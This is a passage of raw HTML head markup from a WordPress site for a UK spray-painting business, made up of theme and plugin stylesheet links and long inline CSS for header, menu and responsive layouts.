!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imspraypainting.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://imspraypainting.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='https://imspraypainting.co.uk/wp-content/themes/imspray/style.css?ver=21.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://imspraypainting.co.uk/wp-content/themes/imspray/css/base.css?ver=21.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://imspraypainting.co.uk/wp-content/themes/imspray/css/layout.css?ver=21.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://imspraypainting.co.uk/wp-content/themes/imspray/css/shortcodes.css?ver=21.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://imspraypainting.co.uk/wp-content/themes/imspray/assets/animations/animations.min.css?ver=21.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://imspraypainting.co.uk/wp-content/themes/imspray/assets/ui/jquery.ui.all.css?ver=21.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://imspraypainting.co.uk/wp-content/themes/imspray/assets/jplayer/css/jplayer.blue.monday.css?ver=21.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://imspraypainting.co.uk/wp-content/themes/imspray/css/responsive.css?ver=21.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css' href='https://imspraypainting.co.uk/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#ffffff}.mhb-view.desktop .action-bar{background-color:#752084}.mhb-view.desktop .action-bar .mhb-row-wrapper{min-height:10px}.mhb-view.desktop .action-bar .overflow.mhb-item-inner{height:10px}.mhb-view.desktop .action-bar .mhb-menu .menu > li > a > span{line-height:-10px}.mhb-view.desktop .action-bar .mhb-image img{max-height:10px}.mhb-view.desktop .first-row{background-color:#ffffff}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:100px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:100px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:80px}.mhb-view.desktop .first-row .mhb-image img{max-height:100px}.mhb-view.desktop .second-row{background-color:#e7a141}.mhb-view.desktop .second-row .mhb-row-wrapper{min-height:48px}.mhb-view.desktop .second-row .overflow.mhb-item-inner{height:48px}.mhb-view.desktop .second-row .mhb-menu .menu > li > a > span{line-height:28px}.mhb-view.desktop .second-row .mhb-image img{max-height:48px}.mhb-view.desktop.sticky{background-color:#ffffff}.mhb-view.desktop.sticky .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop.sticky .first-row .mhb-row-wrapper{min-height:90px}.mhb-view.desktop.sticky .first-row .overflow.mhb-item-inner{height:90px}.mhb-view.desktop.sticky .first-row .mhb-menu .menu > li > a > span{line-height:70px}.mhb-view.desktop.sticky .first-row .mhb-image img{max-height:90px}.mhb-view.desktop.sticky .second-row{background-color:#752084}.mhb-view.desktop.sticky .second-row .mhb-row-wrapper{min-height:2px}.mhb-view.desktop.sticky .second-row .overflow.mhb-item-inner{height:2px}.mhb-view.desktop.sticky .second-row .mhb-menu .menu > li > a > span{line-height:-18px}.mhb-view.desktop.sticky .second-row .mhb-image img{max-height:2px}.mhb-view.tablet{background-color:#ffffff}.mhb-view.tablet .first-row{background-color:rgba(255,255,255,0)}.mhb-view.tablet .first-row .mhb-row-wrapper{min-height:100px}.mhb-view.tablet .first-row .overflow.mhb-item-inner{height:100px}.mhb-view.tablet .first-row .mhb-menu .menu > li > a > span{line-height:80px}.mhb-view.tablet .first-row .mhb-image img{max-height:100px}.mhb-view.tablet .second-row{background-color:#e7a141}.mhb-view.tablet .second-row .mhb-row-wrapper{min-height:2px}.mhb-view.tablet .second-row .overflow.mhb-item-inner{height:2px}.mhb-view.tablet .second-row .mhb-menu .menu > li > a > span{line-height:-18px}.mhb-view.tablet .second-row .mhb-image img{max-height:2px}.mhb-view.tablet.sticky{background-color:#ffffff}.mhb-view.tablet.sticky .first-row{background-color:rgba(255,255,255,0)}.mhb-view.tablet.sticky .first-row .mhb-row-wrapper{min-height:65px}.mhb-view.tablet.sticky .first-row .overflow.mhb-item-inner{height:65px}.mhb-view.tablet.sticky .first-row .mhb-menu .menu > li > a > span{line-height:45px}.mhb-view.tablet.sticky .first-row .mhb-image img{max-height:65px}.mhb-view.tablet.sticky .second-row{background-color:#e7a141}.mhb-view.tablet.sticky .second-row .mhb-row-wrapper{min-height:2px}.mhb-view.tablet.sticky .second-row .overflow.mhb-item-inner{height:2px}.mhb-view.tablet.sticky .second-row .mhb-menu .menu > li > a > span{line-height:-18px}.mhb-view.tablet.sticky .second-row .mhb-image img{max-height:2px}.mhb-view.mobile{background-color:#ffffff}.mhb-view.mobile .action-bar{background-color:#752084}.mhb-view.mobile .action-bar .mhb-row-wrapper{min-height:5px}.mhb-view.mobile .action-bar .overflow.mhb-item-inner{height:5px}.mhb-view.mobile .action-bar .mhb-menu .menu > li > a > span{line-height:-15px}.mhb-view.mobile .action-bar .mhb-image img{max-height:5px}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:100px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:100px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:80px}.mhb-view.mobile .first-row .mhb-image img{max-height:100px}.mhb-view.mobile .second-row{background-color:#e7a141}.mhb-view.mobile .second-row .mhb-row-wrapper{min-height:2px}.mhb-view.mobile .second-row .overflow.mhb-item-inner{height:2px}.mhb-view.mobile .second-row .mhb-menu .menu > li > a > span{line-height:-18px}.mhb-view.mobile .second-row .mhb-image img{max-height:2px}.mhb-view.mobile.sticky{background-color:#ffffff}.mhb-view.mobile.sticky .action-bar{background-color:#752084}.mhb-view.mobile.sticky .action-bar .mhb-row-wrapper{min-height:2px}.mhb-view.mobile.sticky .action-bar .overflow.mhb-item-inner{height:2px}.mhb-view.mobile.sticky .action-bar .mhb-menu .menu > li > a > span{line-height:-18px}.mhb-view.mobile.sticky .action-bar .mhb-image img{max-height:2px}.mhb-view.mobile.sticky .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile.sticky .first-row .mhb-row-wrapper{min-height:55px}.mhb-view.mobile.sticky .first-row .overflow.mhb-item-inner{height:55px}.mhb-view.mobile.sticky .first-row .mhb-menu .menu > li > a > span{line-height:35px}.mhb-view.mobile.sticky .first-row .mhb-image img{max-height:55px}.mhb-view.mobile.sticky .second-row{background-color:#e7a141}.mhb-view.mobile.sticky .second-row .mhb-row-wrapper{min-height:2px}.mhb-view.mobile.sticky .second-row .overflow.mhb-item-inner{height:2px}.mhb-view.mobile.sticky .second-row .mhb-menu .menu > li > a > span{line-height:-18px}.mhb-view.mobile.sticky .second-row .mhb-image img{max-height:2px}.mhb-custom-UzqUX98Sx {color:#e7a141}.mhb-custom-UzqUX98Sx a{color:#e7a141}.mhb-custom-UzqUX98Sx a:hover{color:#e7a141}.mhb-custom-wzHt9A-M5 .menu > li > a{color:#701d87}.mhb-custom-wzHt9A-M5 .menu > li.current-menu-item > a, .mhb-custom-wzHt9A-M5 .menu > li.current-menu-ancestor > a, .mhb-custom-wzHt9A-M5 .menu > li.current-page-item > a, .mhb-custom-wzHt9A-M5 .menu > li.current-page-ancestor > a{color:#701d87}.mhb-custom-wzHt9A-M5 .menu > li > a:hover{color:#701d87}.mhb-custom-wzHt9A-M5 .menu li ul{background-color:#e7a141}.mhb-custom-wzHt9A-M5 .menu li ul li a{color:#333333}.mhb-custom-wzHt9A-M5 .menu li ul li.current-menu-item > a, .mhb-custom-wzHt9A-M5 .menu li ul li.current-menu-ancestor > a, .mhb-custom-wzHt9A-M5 .menu li ul li.current-page-item > a, .mhb-custom-wzHt9A-M5 .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-wzHt9A-M5 .menu li ul li a:hover{color:#0095eb}.mhb-custom-wzHt9A-M5 .menu > li > a{font-weight:700}.mhb-custom-wzHt9A-M5 .menu > li > a{font-family:"Montserrat"}.mhb-custom-wzHt9A-M5 .menu > li > a{font-size:16px}.mhb-custom-Qzx2mgWAkk .menu > li > a{color:#701d87}.mhb-custom-Qzx2mgWAkk .menu > li.current-menu-item > a, .mhb-custom-Qzx2mgWAkk .menu > li.current-menu-ancestor > a, .mhb-custom-Qzx2mgWAkk .menu > li.current-page-item > a, .mhb-custom-Qzx2mgWAkk .menu > li.current-page-ancestor > a{color:#701d87}.mhb-custom-Qzx2mgWAkk .menu > li > a:hover{color:#701d87}.mhb-custom-Qzx2mgWAkk .menu li ul{background-color:#e7a141}.mhb-custom-Qzx2mgWAkk .menu li ul li a{color:#333333}.mhb-custom-Qzx2mgWAkk .menu li ul li.current-menu-item > a, .mhb-custom-Qzx2mgWAkk .menu li ul li.current-menu-ancestor > a, .mhb-custom-Qzx2mgWAkk .menu li ul li.current-page-item > a, .mhb-custom-Qzx2mgWAkk .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-Qzx2mgWAkk .menu li ul li a:hover{color:#0095eb}.mhb-custom-Qzx2mgWAkk .menu > li > a{font-weight:700}.mhb-custom-Qzx2mgWAkk .menu > li > a{font-family:"Montserrat"}.mhb-custom-Qzx2mgWAkk .menu > li > a{font-size:16px}.mhb-custom-wQGUIdrxLg {color:#e7a141}.mhb-custom-wQGUIdrxLg a{color:#e7a141}.mhb-custom-wQGUIdrxLg a:hover{color:#e7a141}.mhb-custom-DsfCnHhBN1 .menu > li > a{color:#701d87}.mhb-custom-DsfCnHhBN1 .menu > li.current-menu-item > a, .mhb-custom-DsfCnHhBN1 .menu > li.current-menu-ancestor > a, .mhb-custom-DsfCnHhBN1 .menu > li.current-page-item > a, .mhb-custom-DsfCnHhBN1 .menu > li.current-page-ancestor > a{color:#701d87}.mhb-custom-DsfCnHhBN1 .menu > li > a:hover{color:#701d87}.mhb-custom-DsfCnHhBN1 .menu li ul{background-color:#e7a141}.mhb-custom-DsfCnHhBN1 .menu li ul li a{color:#333333}.mhb-custom-DsfCnHhBN1 .menu li ul li.current-menu-item > a, .mhb-custom-DsfCnHhBN1 .menu li ul li.current-menu-ancestor > a, .mhb-custom-DsfCnHhBN1 .menu li ul li.current-page-item > a, .mhb-custom-DsfCnHhBN1 .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-DsfCnHhBN1 .menu li ul li a:hover{color:#0095eb}.mhb-custom-DsfCnHhBN1 .menu > li > a{font-weight:500}.mhb-custom-DsfCnHhBN1 .menu > li > a{font-family:"Roboto"}.mhb-custom-DsfCnHhBN1 .menu > li > a{font-size:16px}.mhb-custom-bMhT26ulsu .menu > li > a{color:#701d87}.mhb-custom-bMhT26ulsu .menu > li.current-menu-item > a, .mhb-custom-bMhT26ulsu .menu > li.current-menu-ancestor > a, .mhb-custom-bMhT26ulsu .menu > li.current-page-item > a, .mhb-custom-bMhT26ulsu .menu > li.current-page-ancestor > a{color:#701d87}.mhb-custom-bMhT26ulsu .menu > li > a:hover{color:#701d87}.mhb-custom-bMhT26ulsu .menu li ul{background-color:#e7a141}.mhb-custom-bMhT26ulsu .menu li ul li a{color:#333333}.mhb-custom-bMhT26ulsu .menu li ul li.current-menu-item > a, .mhb-custom-bMhT26ulsu .menu li ul li.current-menu-ancestor > a, .mhb-custom-bMhT26ulsu .menu li ul li.current-page-item > a, .mhb-custom-bMhT26ulsu .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-bMhT26ulsu .menu li ul li a:hover{color:#0095eb}.mhb-custom-bMhT26ulsu .menu > li > a{font-weight:500}.mhb-custom-bMhT26ulsu .menu > li > a{font-family:"Roboto"}.mhb-custom-bMhT26ulsu .menu > li > a{font-size:16px}.mhb-custom--93_xHT8NQ {color:#e7a141}.mhb-custom--93_xHT8NQ a{color:#e7a141}.mhb-custom--93_xHT8NQ a:hover{color:#e7a141}.mhb-custom-IrSPzELJQW .menu > li > a{color:#701d87}.mhb-custom-IrSPzELJQW .menu > li.current-menu-item > a, .mhb-custom-IrSPzELJQW .menu > li.current-menu-ancestor > a, .mhb-custom-IrSPzELJQW .menu > li.current-page-item > a, .mhb-custom-IrSPzELJQW .menu > li.current-page-ancestor > a{color:#701d87}.mhb-custom-IrSPzELJQW .menu > li > a:hover{color:#701d87}.mhb-custom-IrSPzELJQW .menu li ul{background-color:#e7a141}.mhb-custom-IrSPzELJQW .menu li ul li a{color:#333333}.mhb-custom-IrSPzELJQW .menu li ul li.current-menu-item > a, .mhb-custom-IrSPzELJQW .menu li ul li.current-menu-ancestor > a, .mhb-custom-IrSPzELJQW .menu li ul li.current-page-item > a, .mhb-custom-IrSPzELJQW .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-IrSPzELJQW .menu li ul li a:hover{color:#0095eb}.mhb-custom-IrSPzELJQW .menu > li > a{font-weight:700}.mhb-custom-IrSPzELJQW .menu > li > a{font-family:"Montserrat"}.mhb-custom-IrSPzELJQW .menu > li > a{font-size:16px}.mhb-custom-fOccrAX3EV .menu > li > a{color:#701d87}.mhb-custom-fOccrAX3EV .menu > li.current-menu-item > a, .mhb-custom-fOccrAX3EV .menu > li.current-menu-ancestor > a, .mhb-custom-fOccrAX3EV .menu > li.current-page-item > a, .mhb-custom-fOccrAX3EV .menu > li.current-page-ancestor > a{color:#701d87}.mhb-custom-fOccrAX3EV .menu > li > a:hover{color:#701d87}.mhb-custom-fOccrAX3EV .menu li ul{background-color:#e7a141}.mhb-custom-fOccrAX3EV .menu li ul li a{color:#333333}.mhb-custom-fOccrAX3EV .menu li ul li.current-menu-item > a, .mhb-custom-fOccrAX3EV .menu li ul li.current-menu-ancestor > a, .mhb-custom-fOccrAX3EV .menu li ul li.current-page-item > a, .mhb-custom-fOccrAX3EV .menu li ul li.current-page-ancestor > a{color:#0095eb}.mhb-custom-fOccrAX3EV .menu li ul li a:hover{color:#0095eb}.mhb-custom-fOccrAX3EV .menu > li > a{font-weight:700}.mhb-custom-fOccrAX3EV .menu > li > a{font-family:"Montserrat"}.mhb-custom-fOccrAX3EV .menu > li > a{font-size:16px}
</style>
<link rel='stylesheet' id='mfn-hb-Montserrat-700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-Roboto-500-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://imspraypainting.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://imspraypainting.co.uk/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-css' href='https://imspraypainting.co.uk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.16.21' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-animate-css' href='https://imspraypainting.co.uk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.16.21' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar 